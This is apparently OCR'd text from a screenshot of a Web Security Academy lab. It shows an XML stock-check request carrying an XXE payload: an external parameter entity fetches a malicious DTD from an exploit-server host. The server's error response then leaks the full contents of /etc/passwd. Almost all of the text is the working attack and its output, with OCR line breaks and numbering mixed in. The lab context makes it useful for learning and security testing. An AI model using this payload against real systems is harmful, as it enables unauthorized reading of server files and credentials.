 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0ad8006803c9298380eb45f600a5005f.web-security-academy.net/pr
oduct?productId=1
Content-Type: application/xml
Content-Length: 238
Origin:
https://0ad8006803c9298380eb45f600a5005f.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockcheck [ <!ENTITY % hm SYSTEM
"https://exploit-0a4e004b0310297080264476015000dd.exploit-server.n
et/exploit"> %hm;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2412
5
6 "XML parser exited with error: java.io.FileNotFoundException: /abcd/
root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash